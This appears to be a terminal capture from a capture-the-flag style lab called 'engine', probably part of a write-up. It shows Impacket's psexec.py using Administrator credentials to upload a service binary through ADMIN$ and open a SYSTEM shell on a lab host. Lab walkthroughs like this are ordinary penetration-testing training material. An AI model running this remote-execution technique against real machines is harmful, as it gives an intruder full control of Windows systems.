 (livestep㉿kali)-[~/cyberseclabs/engine]
$ psexec.py Administrator@172.31.1.16
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.16.....
[*] Found writable share ADMIN$
[*] Uploading file TSwUJmiB.exe
[*] Opening SVCManager on 172.31.1.16.....
[*] Creating service XWjK on 172.31.1.16.....
[*] Starting service XWjK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system